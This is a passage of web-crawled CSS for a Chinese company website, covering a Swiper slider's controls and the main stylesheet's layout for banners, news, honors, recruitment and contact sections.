.swiper-pagination-switch {
  display: inline-block;
  width:21px;
  height:3px;
  background: #999;
  margin: 0 10px;
  cursor: pointer; position:relative;
	/*background:#fff;*/
}

/*.swiper-active-switch:after {
    content: "";
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: -5px;
    left: -5px;
    border: solid 2px #fff;
    border-radius: 50%;
}*/


.swiper-active-switch {
  background: #007f41;    
}
.swiper-visible-switch {
	/* Specific visible button style:	*/
	
}



/*箭头的样式*/
.arrow-left {
  width: 17px;
  height: 30px;
  position:absolute;
  z-index:1;
  top:50%;
  left:10px;
  text-decoration:none;
  color:#fff;
}
.arrow-right {
  width: 17px;
  height: 30px;
  position:absolute;
  z-index:1;
  top:50%;
  right:10px;
  text-decoration:none;
  color:#fff;
}


/*可以增加箭头：如下*/

/*增加*/
.arrow-left2 {
  width:50px;
  height: 50px;
  position:absolute;
  z-index:1;
  top:50%;
  left:10px;margin-top: -25px;
  text-decoration:none;
  color:#333; border:2px solid #333;-webkit-border-radius:25px; -moz-border-radius: 25px;border-radius: 25px;-khtml-border-radius:25px;
	cursor: pointer;
}
.arrow-left2  i{ display:block; text-align:center;  font-size:24px; line-height:46px;}
.arrow-right2 {
width:50px;
  height: 50px;
  position:absolute;
  z-index:1;
  top:50%;
  right:10px;margin-top: -25px;
  text-decoration:none;
  color:#333; border:2px solid #333;-webkit-border-radius:25px; -moz-border-radius: 25px;border-radius: 25px;-khtml-border-radius:25px;
	cursor: pointer;
}
.arrow-right2  i{ display:block; text-align:center; font-size:24px; line-height:46px;}
.swiper2:hover .hover_a{ background:#d90c25;border:2px solid #d90c25;}
.swiper2:hover .hover_a i{ color:#fff;}


/*增加*/











--- FILE ---
content_type: text/css
request_url: http://hzzhonggang.net/Public/Home/css/style.css
body_size: 46220
content:
@charset "utf-8";
/* CSS Document */

body {
	font-family: /*华文细黑,PingHei, "Microsoft Yahei", "微软雅黑" */ 宋体 !important;
}
@font-face {
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	src: url(http://hzzhonggang.net/Public/Home/fonts/Roboto-Light.ttf) format('truetype');
}
@font-face {

	font-family: 'PingHei';

	font-style: normal;
	font-weight: normal;
	src: url('http://hzzhonggang.net/Public/Home/fonts/PingHei-light.woff');

}
@font-face {

	font-family: '华文细黑';

	font-style: normal;
	font-weight: normal;
	src: url('http://hzzhonggang.net/Public/Home/fonts/huawenxihei.ttf');

}
a {
	color: #333;
	-webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -ms-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear;
}
a:hover { color: #007fab; }
.wrapper {
	max-width: 1600px; padding: 0px 30px;
	margin: auto;
}
.header {
	background-color: #fff;
	position: relative;
}
.header_top p {
	color: #1a171b;
	margin-top: 5px;
	letter-spacing: 1px;
}
.header_top p > span {
	color: #d0111a;
	font-weight: bold;
	letter-spacing: 1px;
}
.header_top_r {
	margin-top: 5px;
	float: right;
}
.header_top_r input {
	border: none;
}
.searchbut {
	width: 28px;
	height: 28px;
	border: none;
	position: absolute;
	top: 3px;
	right: 180px;
	z-index: 2;
	background-image: url(http://hzzhonggang.net/Public/Home/images/search.png);
	background-repeat: no-repeat;
}
.header_top_r span i {
	padding: 0 10px;
	color: #d0111a;
	font-size: 14px;
}
.header_down {
	/*padding-bottom: 15px;*/
}
.logo {
	float: left; margin-top: 16px;
}
.header_nav {
	float: left;
	position: relative;
}
.header_nav_up {
	position: absolute;
	right: 5%;
	top: 5px;
	/*float:right;*/
	padding: 0px 0 11px 0;
}
.header_nav_up a { margin-left: 10px; line-height: 20px; float: left; }
.nav_ab {
	border-right: 1px solid #ccc;
	padding: 0 10px;
}
.nav_ab, .nav_ab2 {
	color: #007fab
}
.nav_ab:hover, .nav_ab2:hover {
	text-decoration: underline;
	color: #007fab
}
.header_nav_up a img { margin-right: 5px; float: left; margin-top: -1px; }
.header_nav_up span {
	padding: 7px 10px;
	margin: 0 5px;
}
.header_nav_up span > a {
	color: #1a171b;
}
.header_nav_but {
	background-color: #d0111a;
	border-radius: 2px;
}
.header_nav_down {
	float: left;
}
.header_nav_down ul {
	font-size: 20px;
	float: right;
	list-style: none;
	margin-left: 25px;
	margin-top: 15px;
}
.header_nav_down ul li {
	float: right;
}
.header_nav_down ul li img { width: 30px; }
.header_nav_down ul > li > a {
	border: 3px solid white;
	padding: 20px 10px;
	display: inline;
	text-align: center;
	-ms-word-wrap: break-all;
	word-wrap: break-word;
	line-height: 30px;
	font-weight: 300;
	display: block;
	color: #666;
	font-size: 14px;
	text-align: center; line-height: 33px; letter-spacing: 0px;
	-webkit-transition: 0.3s linear; font-family: Roboto;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.header_nav_down ul > li > a:hover {
	border-bottom: 3px #049fd9 solid;
}
.header_mar { padding: 0 75px; position: relative; }
.header_se {
	margin-left: 20px;
}
.ej_on > a {
	color: #1171d1 !important;
}
.erjinav_box {
	width: 100%;
	position: absolute; top: 170px; left: 0;
	z-index: 9999;
	display: none;
}
.erjinav {
	width: 100%;
	height: 0%;
	position: absolute; top: 0; left: 0;
	box-shadow: 0 10px 10px rgba(0, 0, 0, .1);
	background: #444443;
	overflow: hidden;
}
.erjinav_con {
	padding: 60px 0;
}
.erjinav_cons {
	width: 70%;
	float: left;
}
.erjinav_con1 {
	padding: 0;
	margin: 0;
	width: 100%;
	margin-bottom: 20px;
}
.erjinav_con1 > li {
	width: 30%;
	float: left;
}
.erjinav_con1 > li h5 {
	font-size: 15px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.erjinav_con1 > li p {
	font-size: 13px;
	color: #eee;
	margin-bottom: 0;
	line-height: 20px;
}
.erjinav_con2 {
	padding: 0;
	margin: 0;
	width: 30%;
	float: left;
	padding: 2px;
	border: 1px solid #666;
}
.banner {
	overflow: hidden;
	z-index: 20;
	position: relative;
}
.banner_list {
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	position: absolute; top: 0; left: 0; z-index: 5;
}
.banner_list > li {
	height: 100%;
	width: 100%;
	position: absolute; top: 0; left: 0;
	background-size: cover;
}
.banli1 {
	background: url(http://hzzhonggang.net/Public/Home/images/banner.jpg) center no-repeat; background-size: cover;
	display: none;
}
.banli2 {
	background: url(http://hzzhonggang.net/Public/Home/images/banner1.gif) center no-repeat; background-size: cover;
	display: block;
}
.banli3 {
	background: url(http://hzzhonggang.net/Public/Home/images/banner3.jpg) center no-repeat; background-size: cover;
	display: none;
}
.banli4 {
	background: url(http://hzzhonggang.net/Public/Home/images/banner4.jpg) center no-repeat; background-size: cover;
	display: block;
}
.banli5 {
	background: url(http://hzzhonggang.net/Public/Home/images/banner2.jpg) center no-repeat; background-size: cover;
	display: none;
}
.banli5 .banner_zi { left: 15%; top: 45%; text-align: right; }
.banli5 .banner_zi a { float: right; }
.banner_zi {
	width: 76%;
	position: absolute; top: 30%; left: 10%;
}
.banner_zi h5 {
	font-size: 24px;
	/*line-height:50px;*/
	color: #fff; letter-spacing: 3px;
}
.banner_zi p {
	font-size: 42px;
	line-height: 50px;
	font-family: Arial;
	color: #fff;
}
.banner_zi a {
	display: block;
	font-size: 14px;
	line-height: 45px;
	width: 100px;
	margin-top: 15px;
	text-align: center;
	color: #fff !important;
	border: 1px solid #fff;
	margin-top: 20px;
	background: url(http://hzzhonggang.net/Public/Home/images/bannera1.png);
}
.banner_zi a:hover {
	background: url(http://hzzhonggang.net/Public/Home/images/bannera2.png);
}
.banner_num {
	padding: 0;
	margin: 0;
	/*width:90px;*/
	position: absolute; bottom: 20px; left: 50%; z-index: 10;
	margin-left: -45px;
}
.banner_num > li {
	width: 12px;
	height: 12px;
	border-radius: 12px;
	background-color: #a1a1a1;
	float: left;
	margin: 0 5px;
	cursor: pointer;
	-webkit-transition: background 0.3s linear;
	-moz-transition: background 0.3s linear;
	-ms-transition: background 0.3s linear;
	-o-transition: background 0.3s linear;
	transition: background 0.3s linear;
}
.numon {
	background: #fff !important;
}
.banner_bottom_l {
	background-color: #444443;
	padding: 50px;
	margin: 0 !important;
	height: 330px;
}
.banner_bottom_l h2 {
	font-size: 26px;
	color: #fff;
	padding-left: 35px;
	margin-bottom: 20px;
}
.banner_bottom_r {
	background-color: #d0111a;
	padding: 50px;
	margin: 0 !important;
	height: 330px;
}
.banner_bottom_img {
	padding-left: 35px;
	width: 100%;
}
.img_list {
	width: 17%;
	margin-right: 3%;
	float: left;
}
.img_list h3 {
	text-align: center;
	font-size: 12px;
	font-weight: 600;
	color: #fff;
	letter-spacing: 1px;
	margin: 0;
}
.img_con {
	margin: 10px 30px;
}
.banner_bottom_r h2 {
	font-size: 26px;
	color: #fff;
	padding-left: 35px;
	margin-bottom: 20px;
}
.banner_bottom_r h3 {
	font-size: 20px;
	margin-bottom: 15px;
	color: #fff;
	padding-left: 35px;
}
.banner_bottom_r ul {
	list-style: none;
	padding-left: 35px;
}
.banner_bottom_r ul li {
	width: 55%;
	color: #fff;
	font-size: 19px;
	line-height: 180%;
}
.banner_bottom_r ul li > i {
	float: right;
	font-size: 24px;
}
.banner_bottom_r h4 > a {
	font-size: 16px;
	color: #fff;
	padding-left: 35px;
}
.sec2_con { padding: 60px 0 0 0; background: #fff; text-align: center; }
.sec2_img {
	height: 435px;
	background: url(http://hzzhonggang.net/Public/Home/images/home-fascia-1.jpg) no-repeat top center;
	background-attachment: fixed !important;
	position: relative;
	z-index: 1;
}
.sec2_con_text { width: 68%; margin: 0px auto;
	font-size: 20px;
	line-height: 30px;
	font-weight: 100;
	padding: 0 0 35px 0;
	/*margin-top: 40px;*/
}
.sec2_con a {
	/*background-color: #1171d1;*/
	color: #fff;
	padding: 10px 20px; display: inline-block;
	font-size: 14px; min-width: 160px; text-align: center;
	font-weight: 500;
	text-transform: uppercase;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; border: 1px solid #ffffff;
}
.sec2_con a:hover {
	background: #fff;
	color: #1171d1;
}
.home_sec1 { background: #fff; padding: 0px 75px; }
.home_sec1_mar { padding: 100px 0px 80px 0px; position: relative; }
.home_sec1_con { position: relative; overflow: hidden; }
.home_sec1_text .more { padding: 0px 15px; font-size: 12px; background: #1171d1; display: inline-block;
	line-height: 24px; font-family: arial; color: #fff;
	-webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -khtml-border-radius: 12px;
}
.home_sec1_text { padding-top: 10px; }
.home_sec1_img { overflow: hidden; position: relative; }
.home_sec1_text .title { line-height: 22px; font-size: 16px; margin-bottom: 10px; font-weight: 800; }
.home_sec1 .home_sec1_text .title { height: 44px; overflow: hidden; }
.home_sec1_text p { color: #666; line-height: 25px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.home_sec1 .col-sm-4 { padding: 0px 2%; }
.home_sec1 .col-sm-4 p { font-family: "微软雅黑"; font-size: 12px; margin-top: 10px; line-height: 24px; }
.home_sec1 .row { margin: 0px -2%; position: relative; z-index: 1; }
.home_sec1_text1 { position: absolute; left: 10%;
	right: 10%;
	bottom: 15%; color: #ffffff; }
.home_sec1_con img {
	width: 100%;
	/*-webkit-filter: grayscale(1);*/
	/*filter: grayscale(1);*/
	-webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);
	-webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -ms-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear;
}
.home_pro .home_sec1_con img { -webkit-filter: grayscale(0);
	filter: grayscale(0); }
.home_sec1_con:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
	-webkit-transform: scale(1.05); -moz-transform: scale(1.05); -ms-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05);
}
.home_sec1_title { padding-left: 13%; font-size: 48px; margin-bottom: 70px; position: relative; z-index: 1; }
.home_sec1_mar:after { position: absolute; content: ''; left: 10%; height: 100%; width: 1px; background: #e8e8e8; top: 0; }
.home_sec1_title:before { position: absolute; content: ''; left: 10%; height: 100%; width: 1px; background: #1171d1; top: 0; }
.home_sec1_title p { font-family: Roboto; margin-bottom: 0; line-height: 60px; }
.home_sec1_title div { font-family: 宋体; font-size: 32px; }
.container_fluid1 {
	width: 100%;
	padding: 70px 10px;
	background: url(http://hzzhonggang.net/Public/Home/images/mappa.jpg) top center no-repeat #f8f8f9;
	background-attachment: fixed; background-size: cover; overflow: hidden;
	position: relative;
}
.huarui_ln ul {
	width: 80%;
	margin: auto;
	text-align: center;
}
.huarui_ln ul li {
	display: inline-block;
	width: 30%;
	text-align: center;
	color: #6c6c6c;
}
.huarui_ln ul li > div {
	display: inline-block;
	position: relative;
	z-index: 2;
}
.huarui_ln ul li > div canvas {
	position: absolute; top: 22px; right: 0;
	z-index: -1;
}
.huarui_ln ul li span {
	    width: 216px;
    height: 210px;
    text-align: right;
    padding-right: 50px;
    line-height: 210px;
    font-size: 50px !important;
    display: block;
    color: #6c6c6c;
}
.huarui_ln ul li span a {
	display: inline-block;
	color: #6c6c6c;
	font-size: 50px !important;
}
.container_fluid1 h3 {
	width: 100%;
	color: #1a171b;
	text-align: center;
	padding-left: 20px;
	font-size: 30px;
	letter-spacing: 2px;
}
.container_fluid1 p {
	text-align: center;
	padding-left: 20px;
	color: #1a171b;
	margin-bottom: 30px;
}
.container_fluid1 img { width: 100%; height: 100%; }
.sec2_con_tit {
	font-size: 48px;
	text-align: center;
	padding-bottom: 20px;
	margin: 0px;
	font-weight: 100; text-transform: capitalize;
}
.sec2_con_tit p { margin-bottom: 0; line-height: 60px; }
.sec2_con_tit div { font-family: 宋体; font-size: 30px; }
.sec3 {
	background-color: #31b1e9;
	color: #fff;
	padding: 60px; overflow: hidden;
}
.sec3_con h1 {
	text-align: center;
	font-size: 34px;
	display: block;
	text-align: center;
}
.sec3_con h3 {
	text-align: center;
	font-size: 25px;
}
.sec3_con p {
	line-height: 25px;
	margin: 40px 0;
	color: #fff;
	text-align: center;
}
.sec4 {
	background: url(http://hzzhonggang.net/Public/Home/images/sec4_bg.jpg) fixed;
	background-repeat: no-repeat;
	background-size: cover; overflow: hidden;
	color: #fff;
	position: relative;
	text-align: center;
	padding: 80px 0;
}
.sec4_con h3 {
	font-size: 18px;
	line-height: 28px;
	padding-bottom: 120px;
}
.sec2_con_tit p {
	font-size: 30px;
}
.sec4_con h1 {
	margin: 0;
	font-size: 40px;
}
.sec4 .container { position: relative; z-index: 1; }
.sec4 video { position: absolute; width: 100%; top: 50%; left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%); }
.sec4_bg { position: absolute; top: 0; height: 100%; left: 0; width: 100%; background: rgba(0, 0, 0, 0.22); }
.footer {
	background-color: #f2f2f2;
	padding-top: 60px; overflow: hidden;
}
.footer_top {
	padding-bottom: 40px;
}
.footer_img_list {
	text-align: center;
}
.footer_img_list h4 {
	font-family: Roboto;
	padding-top: 25px;
	color: #1a171b;
}
.footer_mid {
	padding: 50px 0;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.footer_mid p {
	font-size: 16px;
	line-height: 16px;
	float: left;
	padding-right: 40px;
}
.footer_mid p > i {
	color: #d0111a;
	padding-right: 10px;
	font-size: 20px;
}
.footer_mid span > input {
	border: none;
	margin-right: 20px;
}
.footer_mid span > a {
	color: #d0111a;
}
.footer_mid h4 {
	float: right;
	font-size: 16px;
	line-height: 16px;
}
.footer_mid h4 > a > i {
	color: #d0111a;
	padding-left: 10px;
}
.footer_bottom {
	padding: 15px 0;
	font-size: 13px;
	color: #333;
}
.footer_bottom p {
	padding-left: 15px;
}
.footer_nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer_nav ul > li {
	float: left;
}
.footer_nav ul > li > a > span {
	padding: 0 10px;
}
.footer_nav a {
	color: #333; font-size: 14px;
}
.footer_nav p {
	float: right;
	width: 200px;
	position: relative;
	display: block;
}
.footer_nav p > a > i {
	padding-right: 5px;
}
/*.unohacha{*/
/*position:absolute;*/
/*top:-10px;*/
/*right:-30px;*/
/*display:block;*/
/*}*/
.footer_t2 {
	width: 100%;
	overflow: hidden;
	padding: 40px 0;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.footer_t2 > ul {
	padding: 0;
	margin: 0;
}
.footer_t2 > ul > li {
	float: left;
	padding-right: 10%;
}
.footer_t2 > ul > li h5 {
	font-size: 16px;
	letter-spacing: 1px;
	color: #333;
}
.footer_t2 > ul > li p {
	font-size: 14px;
	letter-spacing: 1px;
	color: #333;
}
.footer_bottom p { line-height: 40px; font-size: 14px; }
.unohacha { float: right; }
.home_pro { background-color: #f2f2f2; padding: 60px 75px; }
.home_pro .sec2_con_text { margin-top: 0px; padding-bottom: 0px; }
/*.home_pro .sec2_con_tit{margin-bottom: 30px;}*/
.sec4_con a { color: #ffffff; }
.scrolltop, .sec4_con {
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	/*opacity: 0;*/
	position: relative;
	/*top: 120px;*/
}
@media (max-width: 1440px) and (min-width: 1024px) {
	.header_nav_down ul > li > a {
		width: auto;
		font-size: 14px;
	}
	.header_nav_down ul > li { margin-left: 30px; }
	.footer_t2 > ul > li {
		padding-right: 9%;
	}
}
@media (max-width: 1279px) and (min-width: 1170px) {
	.header_nav_down ul > li { margin-left: 20px; }
}
@media (max-width: 1169px) and (min-width: 1024px) {
	.header_nav_down ul > li { margin-left: 13px; }
	.banner_zi p {
		font-size: 40px;
	}
}
.news { background: #ffffff; }
.news .row, .case .row { margin-top: 30px; }
.home_sec1_con {
	z-index: 2;
}
.case { background: #ffffff; }
.news .sec2_con_tit, .case .sec2_con_tit {
	padding-bottom: 0px;
}
.home_mar { padding: 60px 75px; }
.about { background: #ffffff; }
.about_img, .about_text { float: left; width: 50%; }
.about_tx { line-height: 25px; font-size: 18px; }
.about .sec2_con_tit { text-align: left; }
.about_text { padding: 0 10%; }
.about_more a { font-size: 16px; display: inline-block; margin-top: 20px; position: relative; padding-bottom: 5px; }
.about_more a:after { position: absolute; left: 0; bottom: 0; width: 0px; content: ''; height: 1px; background: #337ab7;
	-webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -ms-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear;
}
.about_more a:hover:after { width: 100%; }
.about_bg { background: url("http://hzzhonggang.net/Public/Home/images/ab_bj.jpg") no-repeat center center fixed; background-size: cover; height: 400px; }
.culture { text-align: center; background: #ffffff; }
.culture .about_tx { width: 60%; margin: 0px auto; margin-bottom: 30px; }
.honor_top { overflow: hidden; }
.honor_bot { background: url("http://hzzhonggang.net/Public/Home/images/ah_bg.png") repeat-x 0 36px; }
.honor_bot .item { float: left; width: 90px; text-align: center; cursor: pointer; }
.honor_bot .item span { width: 72px; height: 72px; position: relative; display: block; }
.honor_bot .item div {
	color: #988866; margin-top: 10px;
	-webkit-transition: 0.3s linear; -moz-transition: 0.3s linear; -ms-transition: 0.3s linear; -o-transition: 0.3s linear; transition: 0.3s linear;
	filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0; opacity: 0;
}
.honor_bot .item span:after { content: ''; display: inline-block;
	margin-top: 19px;
	width: 34px;
	height: 34px;
	background: #d9d5cb;
	border: 10px #f5f5f5 solid;
	-webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%;
}
.honor_bot .item.on span:after { background: #9c8d6c; }
.honor_bot .item span:before { position: absolute; top: 0; left: 0; height: 100%; width: 100%; content: '';
	border: 1px solid transparent;
	-webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%;
}
.honor_bot .item.on span:before { border-color: #9c8d6c; }
.honor_bot .item.on div {
	filter: alpha(opacity=100); -moz-opacity: 1; -khtml-opacity: 1; opacity: 1;
}
.honor_img_con {
	position: relative;
}
.honor_img {
	position: relative;
	display: table-cell;
	vertical-align: middle;
}
.honor_con {
	height: 340px;
	display: table;
	float: left;
	padding: 0px 15px;
	cursor: pointer;
}
.honor_top_war {
	padding-bottom: 150px;
}
.honor_bot { overflow: hidden; }
.honor { background: #ffffff; }
.honor_img img {
	width: 250px;
}
.honor_text .text {
	line-height: 24px;
	height: 48px;
	overflow: hidden;
	font-size: 14px;
}
.honor_text .tx {
	color: #666;
	margin-bottom: 10px;
	letter-spacing: 0px;
}
.honor_con.on .honor_text {
	top: 100%;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.honor_text {
	position: absolute;
	top: 80%;
	width: 100%;
	padding: 20px 20px;
	background: #fff;
	border: solid 1px #988866;
	text-align: center;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.erjinav_box {
	display: none;
	height: 190px;
	padding-top: 20px;
	margin-top: 0px;
	padding-bottom: 20px;
	margin-bottom: 0px
}
.tag {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 70px;
	line-height: 30px;
	text-align: center;
	background: rgba(17, 113, 209, 0.8);
	color: white;
	letter-spacing: 2px;
}
/*join*/
.culture {
	text-align: center;
	background: #ffffff;
}
.culture .about_tx {
	width: 60%;
	margin: 0px auto;
	margin-bottom: 30px;
}
.school {
	background: url(http://hzzhonggang.net/Public/Home/images/society.jpg) no-repeat center top;
	position: relative;
}
.school_box {
	margin-left: 10%;
	padding: 50px 30px;
	width: 30%;
	line-height: 24px;
	background: rgba(256, 256, 256, 0.8);
	text-align: inherit;
	position: relative;
}
.tit {
	display: block;
	font-size: 30px;
	font-weight: normal;
	line-height: 35px;
	margin: 0 10px 0 00px;
}
.tit_en {
	font-size: 30px;
	margin-bottom: 5px;
}
.sub_tit {
	margin-top: 10px;
	color: #666;
}
.sub_txt {
	padding-top: 20px;
	font-size: 16px;
}
.alpha_txt_list li {
	line-height: 30px;
}
.socia {
	background: url(http://hzzhonggang.net/Public/Home/images/school.jpg) no-repeat center top;
	position: relative;
}
.socia_box {
	margin-right: 10%;
	padding: 50px 30px;
	width: 30%;
	line-height: 24px;
	left: 50%;
	background: rgba(256, 256, 256, 0.8);
	text-align: inherit;
	float: right;
}
/*contact*/
.contact {
	text-align: center;
	background: #ffffff;
}
.contact .about_tx {
	width: 60%;
	margin: 0px auto;
}
.cont_map {
	width: 100%;
	margin-top: 30px;
}
.map_tx li {
	float: left;
	width: 33.3333%
}
.map_tx {
	margin-top: 50px;
}
/*人才招聘*/
.notice {
	position: relative;
	padding: 40px 0;
}
.notice_con {
	margin: 0px 0px 20px;
	position: relative;
	margin-top: 30px;
}
.notice_con .title {
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 5px;
	font-weight: bold;
}
.notice_con .tx {
	color: #666;
	line-height: 24px;
	padding-bottom: 30px;
}
.notice_con .time {
	color: #929292;
	margin-bottom: 10px;
}
/*.notice_con .greenBg {*/
/*position: absolute;*/
/*left: 0px;*/
/*bottom: 0px;*/
/*width: 100%;*/
/*height: 0%;*/
/*background-color: #0484cf;*/
/*}*/
.notice_con .text {
	position: relative;
	padding: 22px;
	border: 1px solid #dadada;
	border-bottom: 8px solid #dadada;
	height: 250px;
}
/*.notice_con:hover .greenBg {*/
/*height: 100%;*/
/*}*/
/*.notice_con:hover .title,.notice_con:hover .tx,.notice_con:hover .time{ color: #fff;}*/
.hd {
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.notice .news_more { margin-top: 10px; }
.notice .news_more1 { margin-top: 0px; }
.news_line .line1 {
	bottom: 0;
	left: 0;
	height: 0;
	width: 1px;
	/*transition-delay: 400ms;*/
	/*-webkit-transition-delay: 400ms;*/
}
.news_line span {
	background: #0484cf;
	position: absolute;
	transition: 200ms;
	-webkit-transition: 200ms;
}
.news_line { position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 2; }
.notice_con:hover .line1, .notice_con:hover .line3 { height: 100%; }
/*.notice_con:hover .title{ color: #0484cf;}*/
.news_line .line2 {
	top: 0;
	left: 0;
	width: 0;
	height: 1px;
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
}
.news_line .line3 {
	top: 0;
	right: 0;
	height: 0;
	width: 1px;
	transition-delay: 400ms;
	-webkit-transition-delay: 400ms;
}
.news_line .line4 {
	bottom: 0;
	left: 0;
	width: 0;
	height: 8px;
	transition: 600ms;
	-webkit-transition: 600ms;
}
.people img {
	display: block;
	width: 40px;
	position: absolute;
	right: 5px;
	bottom: 5px;
}
.notice_con:hover .line4, .notice_con:hover .line2 { width: 100%; }
.select {
	-webkit-appearance: menulist;
	box-sizing: border-box;
	align-items: center;
	border: 1px solid;
	border-image-source: initial;
	border-image-slice: initial;
	border-image-width: initial;
	border-image-outset: initial;
	border-image-repeat: initial;
	white-space: pre;
	-webkit-rtl-ordering: logical;
	color: black;
	background-color: white;
	cursor: default;
}
.select_box li { display: inline-block }
.ljsq {
	display: inline-block;
	border: none 0;
	width: 80px;
	line-height: 24px;
	font-size: 14px;
	text-align: center;
	background-color: #0484cf;
	color: #fff;
	margin-top: 30px;
	margin-left: 35px;
	margin-right: 15px;
	cursor: pointer;
}
.tx {
	overflow: hidden;
}
/*人才招聘*/

/*联系我们*/
.contact_box {
	padding: 30px; width: 80%; margin: 0 auto;
}
@media (min-width:992px) and (max-width:1199px){
	.contact_box {
	width:100%;
}
}

.cont_left {
	float: left;
	text-align: left;
	width: 48%; margin-right: 2%;
	height: 360px;
	border: 1px solid #efefef;
	padding: 0 20px;
}
.cont_left p {
	margin-top: 20px;
	font-size: 14px;
}
.cont_left_tit {
	font-size: 20px !important;
	padding-bottom: 10px;
	font-weight: bold;
	color: #1171d1;
	display: block;
	border-bottom: 1px solid #1171d1;
}
.cont_left img, .cont_right img {
	width: 18px;
}
.cont_right {
	float: left;
	text-align: left;
	width: 48%;
	height: 360px;
	margin-left: 2%;
	border: 1px solid #efefef;
	padding: 0 20px;
}
.cont_right_tit {
	font-size: 20px !important;
	padding-bottom: 10px;
	font-weight: bold;
	color: #1171d1;
	display: block;
	border-bottom: 1px solid #1171d1;
	margin-top: 20px;
	margin-bottom: 0;
}
.cont_right p {
	font-size: 14px;
}
.cont_input dd {
	width: 80%;
}
.cont_right_top {
	margin-top: 10px;
}
.cont_input input {
	margin-top: 10px;
	width: 70%;
	line-height: 30px;
	height: 30px;
	padding: 0 10px;
}
.cont_name, .cont_txt {
	margin-left: 28px;
}
.cont_mail {
	margin-left: 16px;
}
.cont_txt {
	height: 80px !important;
}
.cont_left span {
	font-size: 16px;
	font-weight: 600;
}
/*联系我们*/

/*2017-7-26*/
.ej span {
	width: 50px;
	height: 4px;
	background: red;
}
.sec2_con_tit h2 {
	font-size: 16px;
}
/*首页简介*/
.doc_left {
	float: left;
	background: #1171d1;
	color: white;
	width: 50%;
	padding: 10% 5%;
	height: 600px;
}
.doc_right {
	float: right;
	background: url(http://hzzhonggang.net/Public/Home/images/stage.jpg) no-repeat;
	color: white;
	width: 50%;
	padding: 8% 5%;
	height: 600px;
}
.sec2_con_doc span {
	width: 40px;
	height: 2px;
	background: #fff;
	display: inline-block;
	margin: 15px 0;
}
.doc_left .more a {
	background: none;
}
.doc_left .more {
	margin-top: 65px;
}
.doc_left h5 {
	font-size: 18px;
	margin-top: 10px;
	line-height: 1.38em;
}
.doc_right img {
	width: 65px;
}
.doc_right ul {
	margin-top: 0px;
	text-align: center;
}
.doc_right p {
	margin-top: 20px;
}
.doc_right > ul > li {
	float: left;
	margin-top: 20px;
	width: 25%;
}
.doc_right h5 {
	font-size: 18px;
}
/*规划*/
.sec2_con_plan {
	margin-bottom: 60px;
}
.sec2_con_plan > li {
	float: left;
	width: 31%;
	line-height: 1.38em;
	padding: 20px;
	font-size: 16px;
	border: 1px solid #efefef;
	height: 250px;
	margin: 20px 13px;
	position: relative;
}
.sec2_con_plan p {
	font-size: 18px;
	font-weight: 600;
	color: #1171d1;
}
.sec2_con_plan img {
	margin-bottom: 20px;
	/*position: absolute;
	bottom:10px;
	right: 10px;*/
}
.sec2_con_plan > li:hover {
	background: #1171d1;
	border: 1px solid #0d5aa6;
	opacity: 0.8;
	color: #fff;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.sec2_con_plan > li:hover p {
	color: #fff;
}
.more a, .doc_left p, .doc_right p, .sec4_con span, .about_more a, .sec2_con_tit p {
	font-family: arial;
}
/*7.28*/
/*企业简介*/
.home_about {
	background: url(http://hzzhonggang.net/Public/Home/images/home_about.jpg);
	overflow: hidden;
}
.home_about_txt {
	position: relative;
	height: 100%;
}
.home_ab {
	position: absolute;
	top: 0;
	left: 0; width: 50%;
}
.home_txt {
	position: absolute;
	top: 40px;
	left: 10%;
	width: 35%;
	color: #fff;
}
.home_txt img {
	width: 100px;
}
.home_txt h5 {
	font-size: 14px;
	line-height: 22px;
	margin-top: 20px;
}
.home_txt .more {
	margin-top: 40px;
}
.home_dev_box {
	background: #8c8c8c;
	padding: 90px 0;
}
.home_dev li {
	float: left;
	color: #fff;
	margin-left: 10%;
}
.home_dev_txt {
	width: 32%;
	text-align: left;
